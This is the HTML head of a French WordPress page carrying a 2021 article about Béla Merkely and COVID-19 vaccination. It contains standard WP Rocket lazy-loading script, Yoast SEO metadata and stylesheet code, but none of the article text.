

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/
body_size: 24064
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Béla Merkely : avant les vaccinations massives contre le coronavirus, nous pouvons nous attendre à une nouvelle enquête sur l&#039;infection - Pubcheztom.fr</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.pubcheztom.fr/wp-content/uploads/2022/11/imgpsh_fullsize_anim-2.jpg" fetchpriority="high">
	<link rel="canonical" href="https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Béla Merkely : avant les vaccinations massives contre le coronavirus, nous pouvons nous attendre à une nouvelle enquête sur l&#039;infection - Pubcheztom.fr" />
	<meta property="og:description" content="Les Cela peut vous intéresser : Quels sont les signes du cancer du sein ? travailleurs de la santé, voyant la situation épidémiologique, sont presque sûrs de tirer le meilleur parti d’eux-mêmes, a déclaré le Recteur de l’Université Semmelweis (SE) dans le journal du dimanche de la radio Kossuth à propos de la performance du secteur [&hellip;]" />
	<meta property="og:url" content="https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/" />
	<meta property="og:site_name" content="Pubcheztom.fr" />
	<meta property="article:published_time" content="2021-02-20T23:09:14+00:00" />
	<meta property="og:image" content="https://www.pubcheztom.fr/wp-content/uploads/2021/02/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection.jpg.jpg" />
	<meta property="og:image:width" content="477" />
	<meta property="og:image:height" content="598" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="vins" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="vins" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/#article","isPartOf":{"@id":"https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/"},"author":{"name":"vins","@id":"https://www.pubcheztom.fr/#/schema/person/008e11ba1310e5d84781a225f50c1b06"},"headline":"Béla Merkely : avant les vaccinations massives contre le coronavirus, nous pouvons nous attendre à une nouvelle enquête sur l'infection","datePublished":"2021-02-20T23:09:14+00:00","mainEntityOfPage":{"@id":"https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/"},"wordCount":594,"commentCount":0,"publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"image":{"@id":"https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2021/02/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection.jpg.jpg","articleSection":["Bien-être"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/#respond"]}]},{"@type":"WebPage","@id":"https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/","url":"https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/","name":"Béla Merkely : avant les vaccinations massives contre le coronavirus, nous pouvons nous attendre à une nouvelle enquête sur l'infection - Pubcheztom.fr","isPartOf":{"@id":"https://www.pubcheztom.fr/#website"},"primaryImageOfPage":{"@id":"https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/#primaryimage"},"image":{"@id":"https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2021/02/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection.jpg.jpg","datePublished":"2021-02-20T23:09:14+00:00","breadcrumb":{"@id":"https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/#primaryimage","url":"https://www.pubcheztom.fr/wp-content/uploads/2021/02/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection.jpg.jpg","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2021/02/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection.jpg.jpg","width":477,"height":598},{"@type":"BreadcrumbList","@id":"https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.pubcheztom.fr/"},{"@type":"ListItem","position":2,"name":"Béla Merkely : avant les vaccinations massives contre le coronavirus, nous pouvons nous attendre à une nouvelle enquête sur l&#8217;infection"}]},{"@type":"WebSite","@id":"https://www.pubcheztom.fr/#website","url":"https://www.pubcheztom.fr/","name":"Pubcheztom.fr","description":"L&#039;info web en continu","publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pubcheztom.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.pubcheztom.fr/#organization","name":"Pubcheztom.fr","url":"https://www.pubcheztom.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/logo/image/","url":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","width":249,"height":81,"caption":"Pubcheztom.fr"},"image":{"@id":"https://www.pubcheztom.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.pubcheztom.fr/#/schema/person/008e11ba1310e5d84781a225f50c1b06","name":"vins","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/99ffe820d010c8a956b6c6095cc7eba9bfc7b21c62f3ce05d1d79df0d6e3b0b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/99ffe820d010c8a956b6c6095cc7eba9bfc7b21c62f3ce05d1d79df0d6e3b0b0?s=96&d=mm&r=g","caption":"vins"},"url":"https://www.pubcheztom.fr/author/vins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.pubcheztom.fr' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pubcheztom.fr &raquo; Béla Merkely : avant les vaccinations massives contre le coronavirus, nous pouvons nous attendre à une nouvelle enquête sur l&#039;infection Flux des commentaires" href="https://www.pubcheztom.fr/2461/bela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F2461%2Fbela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F2461%2Fbela-merkely-avant-les-vaccinations-massives-contre-le-coronavirus-nous-pouvons-nous-attendre-a-une-nouvelle-enquete-sur-linfection%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root 